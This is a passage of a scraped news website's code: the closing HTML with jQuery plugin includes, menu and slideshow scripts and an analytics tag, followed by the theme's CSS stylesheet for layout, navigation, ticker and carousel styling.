<script src="https://www.emsindia.com/public/js/moment.min.js"></script> 
<!--news ticker--> 
<script src="https://www.emsindia.com/public/js/jquery.ticker.js"></script> 
<!-- owl carousel --> 
<script src="https://www.emsindia.com/public/js/owl.carousel.js"></script> 
<!-- magnific popup --> 
<script src="https://www.emsindia.com/public/js/jquery.magnific-popup.js"></script> 
<!-- weather --> 
<!--<script src="js/jquery.simpleWeather.min.js"></script> -->
<!-- calendar--> 
<script src="https://www.emsindia.com/public/js/jquery.pickmeup.js"></script> 
<!-- go to top --> 
<script src="https://www.emsindia.com/public/js/jquery.scrollUp.js"></script> 
<!-- scroll bar --> 
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.js"></script> -->
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.plus.js"></script> -->
<!--masonry--> 
<script src="https://www.emsindia.com/public/js/masonry.pkgd.js"></script> 
<!--media queries to js--> 
<script src="https://www.emsindia.com/public/js/enquire.js"></script> 
<!--custom functions--> 
<script src="https://www.emsindia.com/public/js/custom-fun.js?ver=1.1"></script>
<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/alertify.min.js"></script>-->

<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/basic.js"></script>-->

<script>
    
//   var stickySidebar = $('.logo').offset().top;
//
//    
//    $(window).scroll(function() {  
////        console.log($(window).scrollTop()+" > "+stickySidebar);
//        if ($(window).scrollTop() > stickySidebar) {
//            $('.logo').addClass('logo-bottom');
//        }
//        else {
//            $('.logo').removeClass('logo-bottom');
//        }  
//    });  
    
  $(document).ready(function(){
    $(".navbar-toggle").on("click",function(){
      var elem = $("#navbar-collapse"); 
      if($(elem).hasClass("in")){
        $(elem).removeClass("in");
        $(elem).addClass("show");
      }else{
        $(elem).removeClass("show");  
        $(elem).removeClass("collapsed");
        $(elem).addClass("in");
      }
    })
  });
  function enableSubMenu(xx){
      var $elem = $(xx).find('.dropdown-menu');
      
      if($($elem).hasClass("display-block")){
          $($elem).removeClass("display-block");
      }else{
          $($elem).addClass("display-block");
      }
      
  }
  
      function showSlides(classname, slideIndex) {
        if($("."+classname).length > 0){
            let i;
            let slides = document.getElementsByClassName(classname);

            for (i = 0; i < slides.length; i++) {
              slides[i].style.display = "none";  
            }
            slideIndex++;
            if (slideIndex > slides.length) {slideIndex = 1}    

            slides[slideIndex-1].style.display = "block";  

            setTimeout(showSlides, 4000, classname, slideIndex); 
        }
    }
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77952895-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77952895-1');
</script>
</body>
<!-- Mirrored from webyzona.com//templates/themeforest/globalnews/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Nov 2019 07:37:28 GMT -->
</html> <script>

    showSlides('ad-nds1', 0);

</script>

--- FILE ---
content_type: text/css
request_url: https://www.emsindia.com/public/css/custom-red.css?ver=1.6
body_size: 9833
content:
/*

[Master Stylesheet]

Project: GLOBALNEWS - News & magazine theme 
Version: 1.0
Author : Webyzona.com

[Table of contents]

1. GENERAL STYLES
   - 1-1 PRELOADER
   - 1-2 STYLE SWITCHER
   - 1-3 GO TO TOP
   - 1-4 ANY TOPIC TITLE
   - 1-5 PAGINATION
   - 1-6 BREADCRUMB
   - 1-7 SUB INFO
   - 1-8 MODAL BOX
   
2. TYPOGRAPHY
   - 2-1 LINKS
   - 2-2 HEADERS
   - 2-3 MISC

3. LAYOUT
   - 3.1 GRID
   - 3.2 PAGE HEADER

4. HEADER
   - 4-1 HEADER TOOL BAR
   - 4-2 TIME AND DATE
   - 4-3 WEATHER
   - 4-4 SITE LOGO
   
5. NAVIGATION
   - 5-1 PARENT NAVIGATION
   - 5-2 CHILD NAVIGATION
   
6. SEARCH

7. HOT NEWS
	
8. BANNER AND OWL CAROUSEL
	- 8-1 OWL CAROUSEL PROGRESS BAR
	- 8-2 OWL CAROUSEL CONTROLS
    - 8-2 OVERLAY ON IMAGES
	- 8-2 OWL CAROUSEL SYNC
	
9. LEFT COLUMN
	- 9-1 BUSINESS SECTION
	- 9-2 SCIENCE AND TRAVEL
    - 9-3 LIFE STYLE
	- 9-4 RECENT VIDEOS
	- 9-5 MASONRY
	- 9-6 AUTHOR
	- 9-7 COMMENTS
	- 9-8 FAQs
	- 9-9 CONTACT
	-9-10 HOME-2
	
10-MID COLUMN

11.RIGHT COLUMN
	- 11-1 ADVERTISEMENT AREA (336PX*280PX)
	- 11-2 SOCIAL COUNTERS
	- 11-3 TABS
	- 11-4 CALENDAR

12.FOOTER
13.404 PAGE
14-MEDIA QUERIES

*/

/*------------------------------------*\
    1-GENERAL STYLES
\*------------------------------------*/

/*1-1 PRELOADER*/

#preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fdfdfd; /* change if the mask should have another color */
	z-index: 3000; /* makes sure it stays on top */
}
#status {
	width: 200px;
	height: 150px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(../images/general/status-red.gif);
	background-repeat: no-repeat;
	background-position: center;
	margin: -100px 0 0 -100px;
}
/*1-2 STYLE SWITCHER*/
.switcher {
	width: 45px;
	padding: 10px 10px 5px 8px;
	position: fixed;
	z-index: 2000;
	top: 300px;
	background-color: #fff;
	border: 1px solid #ededed;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	color: #fff;
}
.switcher #switch-panel {
	position: absolute;
	right: -40px;
	top: 0;
	width: 40px;
	height: 40px;
	z-index: 1990;
	display: block;
	background-color: #0a4990;
	margin-left: 0;
	cursor: pointer;
	text-align: center;
}
.switcher #switch-panel i {
	font-size: 25px;
	line-height: 40px;
	color: #fff;
	display: inline-block;
	width: 40px;
	height: 40px;
	-webkit-animation: spin 4s linear infinite;
	-moz-animation: spin 4s linear infinite;
	animation: spin 4s linear infinite;
}
 @-moz-keyframes spin {
100% {
-moz-transform: rotate(360deg);
}
}
@-webkit-keyframes spin {
100% {
-webkit-transform: rotate(360deg);
}
}
@keyframes spin {
100% {
-webkit-transform: rotate(360deg);
transform:rotate(360deg);
}
}
#switcher .colors-list {
	margin: 0;
	padding: 0;
	display: block;
	float: left;
	width: 100%;
}
#switcher .colors-list li {
	float: left;
	display: block;
	margin-bottom: 2px;
	margin-right: 6px;
}
#switcher .colors-list li a {
	display: inline-block;
	width: 24px;
	height: 24px;
	cursor: pointer;
}
#switcher .colors-list a.red {
	background-color: #0a4990; /*THIS IS FOURTH COLOUR*/
}
#switcher .colors-list a.green {
	background-color: #3fc997; /*THIS IS THIRD COLOUR*/
}
#switcher .colors-list a.purple {
	background-color: #9b4c86; /*THIS IS SECOND COLOUR*/
}
#switcher .colors-list a.blue {
	background-color: #01c6d9;  /*THIS IS FIRST COLOUR*/
}
/*1-3 GO TO TOP*/

#scrollUp {
	background-color: #ea1f25;
    background-image: url(../images/top-red.png);
    bottom: 20px;
    right: 20px;
    width: 38px;
    height: 38px;
    background-repeat: no-repeat;
    background-position: center;
}
/*1-4 ANY TOPIC TITLE*/
.main-title-outer {
/*	border-bottom: 1px solid #ededed;*/
	width: 100%;
	margin-bottom: 10px;
}
.main-title {
	/* border-left: solid 2px #0a4990; */
	position: relative;
	z-index: 1;
	/* background-color: #05337e; */
	float: left;
	margin: 0 5px;
	text-align: center;
	border-bottom: none;
	padding: 0 10px 0 5px;
	font-size: 26px;
	font-weight: 600;
	text-transform: uppercase;
	text-align: left;
	color: #05337e;
	height: 35px;
	line-height: 30px;
}
.main-title:before {
	content: "";
	display: block;
	position: absolute;
	left: -8px;
	border-left: solid 4px #05337e;
	width: auto;
	margin-top: 0;
	min-height: 100%;
	z-index: 10;
}
.sec_n {
    position: absolute;
    background:rgb(5 41 98);
    color: #ffffff;
    font-size: 13px;
    font-style: italic;
    padding: 6px;
}
/*1-5 PAGINATION*/
.pagination {
}
.pagination li a, .pagination li span {
	border: 1px solid #ededed !important;
}
.pagination li a:hover, .pagination li span:hover, .pagination li a:focus, .pagination li span:focus {
	background: #ededed;
	border: 1px soild #ededed;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	background: #0a4990;
	border: 1px solid #0a4990 !important;
}
.pagination > li > a, .pagination > li > span {
	color: #3d566e;
}
/*1-6 BREADCRUMB*/
.breadcrumb {
	background: none;
	font-size: 13px;
	float: right;
	padding: 12px 0 10px 15px;
	text-transform: capitalize;
}
.breadcrumb .active {
	color: #0a4990;
}
.breadcrumb > li + li:before {
	color: #78899b;
	content: "\f152";
	font-family: "ionicons";
}
/*1-7 SUB INFO*/
.sub-info {
	font-size: 12px;
}
.sub-info-bordered {
	font-size: 12px;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 8px 0;
	margin-bottom: 10px;
}
.sub-info-bordered_inner {
	font-size: 12px;
	border-bottom: 1px solid #ededed;
	padding: 8px 0;

}
.sub-info-bordered_list {
	font-size: 12px;
	margin-bottom: 4px;
}

.sub-info-bordered div {
	display: inline-block;
}
.sub-info-bordered .stars {
	float: right;
}
.sub-info-bordered a {
	color: #0a4990;
}
.sub-info-bordered a:hover {
	text-decoration: underline;
}
.last-update {
	font-size: 12px;
	line-height: 36px;
}
.time {
	padding-right: 10px;
	display: inline-block;
}
.time1{
    padding-right: 10px;
}
.time1 a{
    font-size: 17px;
    padding: 0px 0px;
    float: right;
}
.author {
	padding-right: 10px;
	display: inline-block;
}
.comments {
	display: inline-block;
}
.stars {
	font-size: 14px;
	color: #0a4990;
}
/*1-8 MODAL BOX*/
.mfp-zoom-in { /* start state */ /* animate in */ /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
	opacity: 0;
	transition: all 0.2s ease-in-out;
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
	transform: scale(0.8);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
.white-popup {
	position: relative;
    background: #fff;
    padding: 25px;
    width: auto;
    /* max-width: 400px; */
    margin: 0 auto;
/*    border: 2px solid #476480;*/
    margin-left: -5px;
}
.logimg{
   border: 2px solid #476480;
    height: 367px;
}
.logimg h5{
   font-size: 19px;
    padding: 20px 3px;
    font-family: inherit;
    font-weight: 700;
    text-align: center;
    color: #0a4990; 
}
.logimg p{
   text-align: center;
    font-size: 16px;
    line-height: 27px;
    color: #1a171b;
    font-family: inherit;
    padding: 14px;
}

.mfp-close-btn-in .mfp-close {
	color: #0a4990;
}
/*------------------------------------*\
    2-TYPOGRAPHY
\*------------------------------------*/

/*2-1 LINKS*/
a {
	color: #3d566e;
/*	color: #fff;*/
}
a:hover, a:focus {
    color: #b62a2f;
    text-decoration: none;
    outline: none;
}
a:hover img {
	/* border: 1px solid #ffcfca;
	opacity: 0.6; */
}
p {
	/*color: #8d9aa5;*/
	color: #000;
}
.top-ico{
	font-size: 16px;
    padding: 5px 9px;
}
/*2-2 HEADERS*/
h1 {
	font-size: 24px;
	color: #0a4990;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0;
	font-size: 22px;
}
h2 {
	font-size: 22px;
	color: #3d566e;
	font-weight: bold;
}
h3 {
	font-size: 20px;
	color: #000000;
	font-weight: bold;
}
h4 {
/*	color: #474849;
	font-weight: 600;*/
        font-weight: 700;
        font-size: 17px;
        line-height: 22px;
        padding: 5px 0;
        color: #000000;
}
h5 {
	color: #3d566e;
	font-size: 14px;
	font-weight: bold;
}
h6 {
	color: #3d566e;
	font-size: 14px;
	font-weight: bold;
}
h1, .h1, h2, .h2, h3, .h3 {
	margin-top: 10px;
	margin-bottom: 10px;
}
h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 3px;
	margin-bottom: 5px;
}
a:hover h3, a:hover h2 {
	color: #b62a2f;
}
/*2-3 MISC */
* {
	border-radius: 0 !important;
}
*:focus {
	outline: none;
}


body {
    font-family: 'Mukta',sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #010101;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #fdfdfd;
}

/*body {
	font-family: Open Sans,Helvetics, sans-serif;
	color: #8d9aa5;
	color: #434344;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	background-color: #fdfdfd;
}*/
mark {
	background: #0a4990;
	color: #fff;
}
br {
	margin: 5px 0;
}
hr {
	border-top: 1px solid #ededed;
}
blockquote {
	border-color: #0a4990;
}
blockquote p {
	color: #0a4990;
}
.img-thumbnail {
	background-color: #f8f8f8;
	border: 1px solid #ededed;
}
.text-danger {
	color: #978f8e;
}
.text-danger_inner {
    color: #978f8e;
    float: right;
}
.icon {
	padding-right: 4px;
}
.top-margin {
	margin-top: 45px;
}
.bordered {
	border: 1px solid #ededed;
	padding: 5px 5px 0 5px;
}
.sec-topic {
	margin-bottom: 20px;
	padding-right: 15px;
    border-bottom: 1px solid #ebe4e4;
}
.right-sec .main-title {
	font-size: 14px;
}
.right-sec .list-inline li {
	margin-bottom: 5px;
}
.blue {
	background: #3d566e;
	color: #fff;
}
/*------------------------------------*\
    3-LAYOUT
\*------------------------------------*/

/*3-1 GRID */

.row {
	margin-left: -5px;
	margin-right: -5px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16 {
	padding-left: 5px;
	padding-right: 5px;
}
/*3-2 PAGE HEADER */
.page-header {
	margin-top: 15px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ededed;
}
.page-header small {
	padding-left: 5px;
	font-size: 14px;
	text-transform: none;
	color: #78899b;
}
.page-header h1 {
	display: inline-block;
}
/*------------------------------------*\
    4-HEADER
\*------------------------------------*/

/*4-1 HEADER TOOLBAR */
.header-toolbar {
	font-size: 11px;
	font-weight: 600;
	color: #78899b;
	border-bottom: 1px solid #ecf0f1;
	padding-top: 15px;
	padding-bottom: 15px;
}
.header-toolbar a {
	color: #e87f09;
}
.header-toolbar a:hover {
	color: #0a4990;
}
.header-toolbar ul.list-inline {
	margin-bottom: 0;
}
.header-toolbar ul.list-inline li {
    padding-right: 8px;
    padding-left: 0px;
    font-size: 13px;

}
/*4-2 TIME & DATE*/
#time-date {
	text-align: right;
}
/*4-3 WEATHER*/

@font-face {
	font-family: 'weather';
	src: url('../fonts/artill_clean_icons-webfont.eot');
	src: url('../fonts/artill_clean_icons-webfontd41d.eot?#iefix') format('embedded-opentype'), url('../fonts/artill_clean_icons-webfont.woff') format('woff'), url('../fonts/artill_clean_icons-webfont.ttf') format('truetype'), url('../fonts/artill_clean_icons-webfont.html#artill_clean_weather_iconsRg') format('svg');
	font-weight: normal;
	font-style: normal;
}
#weather {
	text-transform: uppercase;
	text-align: right;
}
#weather i {
	color: #0a4990;
	font-family: weather;
	font-size: 40px;
	font-weight: normal;
	font-style: normal;
	line-height: 6px;
}
.icon-0:before {
	content: ":";
}
.icon-1:before {
	content: "p";
}
.icon-2:before {
	content: "S";
}
.icon-3:before {
	content: "Q";
}
.icon-4:before {
	content: "S";
}
.icon-5:before {
	content: "W";
}
.icon-6:before {
	content: "W";
}
.icon-7:before {
	content: "W";
}
.icon-8:before {
	content: "W";
}
.icon-9:before {
	content: "I";
}
.icon-10:before {
	content: "W";
}
.icon-11:before {
	content: "I";
}
.icon-12:before {
	content: "I";
}
.icon-13:before {
	content: "I";
}
.icon-14:before {
	content: "I";
}
.icon-15:before {
	content: "W";
}
.icon-16:before {
	content: "I";
}
.icon-17:before {
	content: "W";
}
.icon-18:before {
	content: "U";
}
.icon-19:before {
	content: "Z";
}
.icon-20:before {
	content: "Z";
}
.icon-21:before {
	content: "Z";
}
.icon-22:before {
	content: "Z";
}
.icon-23:before {
	content: "Z";
}
.icon-24:before {
	content: "E";
}
.icon-25:before {
	content: "E";
}
.icon-26:before {
	content: "3";
}
.icon-27:before {
	content: "a";
}
.icon-28:before {
	content: "A";
}
.icon-29:before {
	content: "a";
}
.icon-30:before {
	content: "A";
}
.icon-31:before {
	content: "6";
}
.icon-32:before {
	content: "1";
}
.icon-33:before {
	content: "6";
}
.icon-34:before {
	content: "1";
}
.icon-35:before {
	content: "W";
}
.icon-36:before {
	content: "1";
}
.icon-37:before {
	content: "S";
}
.icon-38:before {
	content: "S";
}
.icon-39:before {
	content: "S";
}
.icon-40:before {
	content: "M";
}
.icon-41:before {
	content: "W";
}
.icon-42:before {
	content: "I";
}
.icon-43:before {
	content: "W";
}
.icon-44:before {
	content: "a";
}
.icon-45:before {
	content: "S";
}
.icon-46:before {
	content: "U";
}
.icon-47:before {
	content: "S";
}
#weather h2 {
	color: #3d566e;
	font-size: 14px;
}
/*4-4 SITE LOGO*/
.header {
	padding-top: 7px;
    padding-bottom: 5px;
}
.im-top{
/*margin-top: -30px;*/
}
.navbar-brand {
	/* width: 190px;
	height: 46px;
	margin-top: 5px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	background: url('../images/logo.png') no-repeat;
	background-size: 100%;
	padding: 0; */
}
/*------------------------------------*\
    5-NAVIGATION
\*------------------------------------*/

/*5-1 PARENT NAVIGATION*/
.sticky-header {
	background: #fff;
}
.navbar-fixed-top {
	top: -60px;
	transition: top 800ms ease 0s;
}
.show-2 {
	transition: bottom 800ms ease 0s;
}
.show {
	top: 0;
}
.navbar-collapse {
	padding-left: 0;
	padding-right: 0;
}
.navbar {
	margin-bottom: 0;
}
.navbar-inverse {
	background-color: #05337e;
	border-top: none;
/*	border-bottom: 3px solid #0a4990;*/
	border-right: none;
	border-left: none;
}
.navbar-inverse1 .navbar-nav li:nth-child(2) a {
    font-size: 20px;

}
.navbar-inverse .navbar-nav li a {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
/*    line-height: 30px;*/
}
.navbar-inverse .navbar-nav li a:hover {
	color: #ffe500;
}
.navbar-inverse .navbar-nav .open a, .navbar-inverse .navbar-nav .open a:hover, .navbar-inverse .navbar-nav .open a:focus {
	color: #0a4990;
	background: none;
}
.navbar-inverse .navbar-nav li a, .navbar-inverse .navbar-nav li a:hover, .navbar-inverse .navbar-nav li a:focus {
/*	border-right: 1px solid #05337e;*/
        
}

.navbar-inverse .navbar-nav li:last-child a {
	border-right: none;
}
.navbar-inverse .navbar-nav li.active a, .navbar-inverse .navbar-nav li.active a:hover, .navbar-inverse .navbar-nav li.active a:focus {
	background: none;
	color: #ffffec;
}
.navbar-inverse .navbar-toggle, .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	border: none;
	background: #0a4990;
	float: left;
}
/*5-2 CHILD NAVIGATION*/
.navbar-inverse .dropdown-menu {
	background: #0a4990;
	border: none;
}
.navbar-inverse .dropdown-menu li {
    position: relative;
    left: -10px;
}
.navbar-inverse .dropdown-menu li a {
    color: #fff !important;
    font-weight: normal;
    border-right: none;
    padding-top: 6px;
    padding-bottom: 10px;
}
.navbar-inverse .dropdown-menu li a:hover, .navbar-inverse .dropdown-menu li a:focus {
	background-color: #fff !important;
	color: #3d566e !important;
	border-right: none !important;
}
.navbar-inverse .dropdown-menu li:first-child a {
/*	padding-left: 20px;*/
}
.dropdown-menu > li > a {
	color: #fff;
}
.nav-icn {
	margin-left: 5px;
}
.nav-sub-icn {
	margin-right: 5px;
}
.mega-menu {
	min-width: 784px;
	padding: 10px 0;
}
.mega-sub {
	list-style: none;
	padding: 0;
	border-right: 1px solid #da4839;
	margin-right: 10px;
	min-height: 170px;
}
.mega-sub a {
	display: block;
	padding: 10px 20px;
}
.mega-sub-topics {
	padding-right: 20px;
}
.mega-sub-topics h4 {
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	padding: 0 0 5px 0;
}
.mega-sub-topics a {
	padding: 0 !important;
}
.mega-sub-topics a:hover img {
	opacity: 1;
}
.badge {
	background-color: #3d566e;
}
.dropdown-menu li a{
    color: white!important;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 300px;
    max-height: 265px;
    overflow: auto;
    padding: 10px 25px;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border-right: 0px!important;
    border-left: 0px!important;
   
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,0.175);
    box-shadow: 0 6px 12px rgba(0,0,0,0.175);
    background-clip: padding-box;
}


/*------------------------------------*\
    6-SEARCH
\*------------------------------------*/
.nav-search-outer {
	margin-bottom: 10px;
}
.search-container {
	background-color: #0a4990;
	position: relative;
        z-index: 100;

}
.search-container input {
	background-color: #0a4990;
	border: none;
	color: #fff;
	padding: 1.875rem 0;
	width: 100%;
}

::-webkit-input-placeholder {
 color: #fff;
 opacity: 1 !important;
}

:-moz-placeholder { /* Firefox 18- */
 color: #fff;
 opacity: 1 !important;
}

::-moz-placeholder {  /* Firefox 19+ */
 color: #fff;
 opacity: 1 !important;
}

:-ms-input-placeholder {
 color: #fff;
 opacity: 1 !important;
}
.toggle-search {
    
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    display: inline-block;
    background: #0a4990;
/*    margin-top: -3px;*/
    /* height: 60px; */
    padding: 6px 10px 6px 10px;
    /* line-height: 55px; */
    text-align: center;
    font-size: 19px;
}
.toggle-search:hover, .toggle-search:focus {
	color: #fff;
}
/*------------------------------------*\
    7-HOT NEWS
\*------------------------------------*/
.hot-news {
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	margin-bottom: 10px;
}
.icon-news {
	font-size: 19px;
    margin-right: 12px;
    background: #b62a2f;
    color: #fff;
    padding: 0 7px;
}
.shuffle span {
	font-size: 20px;
	display: inline-block;
}
.shuffle a span {
	color: #3d566e;
}
.shuffle a:hover span {
	color: #0a4990;
}
.ticker-wrapper.has-js {
	height: 42px;
	display: block;
	/* width: 800px; */
	font-size: 15px;
}
.ticker {
	width: 700px;
	height: 42px;
	display: block;
	position: relative;
	overflow: hidden;
	left: -16px;
}
.ticker-title {
	display: none;
}
.ticker-content {
	margin: 0px;
	position: absolute;
	color: #db7808;
	font-weight: bold;
	background-color: #fff;
	overflow: hidden;
	white-space: nowrap;
	line-height: 42px;
}
.ticker-content:focus {

}
.ticker-content a {
	text-decoration: none;
	color:#2c2b2b;
}
.ticker-content a:hover {
	text-decoration: none;
	color: #3d566e;
}
.ticker-swipe {
	padding-top: 16px;
	position: absolute;
	top: 0px;
	background-color: #fff;
	display: block;
	width: 800px;
	height: 42px;
}
.ticker-swipe span {
	margin-left: 1px;
	background-color: #fff;
	border-bottom: 1px solid #0a4990;
	height: 12px;
	width: 7px;
	display: block;
}
.js-hidden {
	display: none;
}
.no-js-news {
	padding: 10px 0px 0px 10px;
	color: #F8F0DB;
}
.left .ticker-swipe {
	left: 80px;
}
.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker {
	float: left;
}
.left .ticker-controls {
	padding-left: 0;
}
.right .ticker-swipe { /*right: 80px;*/
}
.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker {
	float: right;
}
.right .ticker-controls {
	padding-right: 6px;
}
/*------------------------------------*\
    8-BANNER AND OWL CAROUSEL
\*------------------------------------*/

/*8-1 OWL CAROUSEL PROGRESS BAR*/
#bar {
	width: 0%;
	max-width: 100%;
	height: 3px;
	background: #0a4990;
	position: absolute;
	z-index: 100;
	bottom: 0;
}
#progressBar {
	width: 100%;
	background: transparent;
}
/*8-2 OWL CAROUSEL CONTROLS*/
.owl-prev, .owl-next {
	position: absolute;
	display: block;
	height: 36px;
	width: 32px;
	line-height: 52px;
	font-size: 0;
	cursor: pointer;
	background: #05337e;
	color: transparent;
	top: 50%;
	margin-top: -10px;
	padding: 0;
	border: none;
	outline: none;
}
.owl-prev:hover, .owl-prev:focus, .owl-next:hover, .owl-next:focus {
	outline: none;
	background:#05337e;
	color: transparent;
}
.owl-prev:hover:before, .owl-prev:focus:before, .owl-next:hover:before, .owl-next:focus:before {
}
.owl-prev.owl-disabled:before, .owl-next.owl-disabled:before {
}
.owl-prev:before, .owl-next:before {
	font-family: "fontawesome";
	font-size: 22px;
	line-height: 1;
	color: white;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.owl-prev {
	left: 0;
}
.owl-prev:before {
	content: "\f053";
}
.owl-next {
	right: 0;
}
.owl-next:before {
	content: "\f054";
}
.owl-theme .owl-controls {
	margin-top: 10px;
	text-align: center;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 10px;
	height: 5px;
	margin: 5px 4px;
	background: #3d566e;
}
.owl-theme .owl-controls .owl-page span:hover {
	background: #78899b;
}
.owl-theme .active span {
	background: #0a4990 !important;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}
/* preloading images */
.owl-item.loading {
	min-height: 150px;
	background: url(AjaxLoader.html) no-repeat center center
}
.media, .media .media {
	border-bottom: none;
}
/*8-3 OVERLAY ON IMAGES*/
.box {
	position: relative;
	overflow: hidden;
}
.box img {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	image-rendering: optimizequality;
}
.box:hover img {
	-webkit-transform: scale(1.25); /* Safari and Chrome */
	-moz-transform: scale(1.25); /* Firefox */
	-ms-transform: scale(1.25); /* IE 9 */
	-o-transform: scale(1.25); /* Opera */
	transform: scale(1.25); /*rotate(3deg)*/
	display: inline-block;
	line-height: 0;
}
.match-height {
	max-height: 434px;
	overflow: hidden;
}
.overlay {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	background: #3d566e;
	overflow: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	width: 100%;
	height: 100%;
}
.box:hover .overlay {
	opacity: 0.8;
}
.overlay-info {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	width: 100%;
	height: 100%;
}
.box:hover .overlay-info {
	opacity: 1;
}
.cat {
	position: absolute;
	text-transform: capitalize;
	left: 15px;
	top: 0;
	padding: 0;
	margin: 0;
	z-index: 10;
	width: auto;
	height: 36px;
	line-height: 36px;
	color: #fff;
	font-size: 12px;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.banner-outer-thumb .cat {
	top: 15px;
	opacity: 1;
}
.cat-data span {
	width: 36px;
	height: 36px;
	text-align: center;
	color: #fff;
	line-height: 36px;
	font-weight: 700;
	font-size: 22px;
	background: #0a4990;
	display: inline-block;
	margin-right: 5px;
	float: left;
}
.box:hover .cat {
	top: 15px;
	opacity: 1;
}
.info {
	display: block;
	position: absolute;
	left: 15px;
	bottom: 0;
	z-index: 100;
	text-align: center;
	color: #fff;
	height: 36px;
	line-height: 36px;
	font-weight: normal;
	font-size: 12px;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.banner-outer-thumb .info {
	bottom: 10px;
	opacity: 1;
}
.info span {
	font-size: 12px;
	display: inline-block;
	padding: 0 5px 0 10px;
}
.info span:first-child {
	padding-left: 0;
}
.box:hover .info {
	bottom: 10px;
	opacity: 1;
}
.banner-outer-thumb {
	padding-bottom: 15px;
}
.carousel-caption {
	left: 15px;
	right: 8%;
	bottom: 10px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 30px;
	color: #ffffff;
	text-align: left;
	text-shadow: none;
	font-size: 18px;
	font-weight: bold;
	line-height: 24px;
}
.banner-outer-thumb .carousel-caption {
	position: absolute;
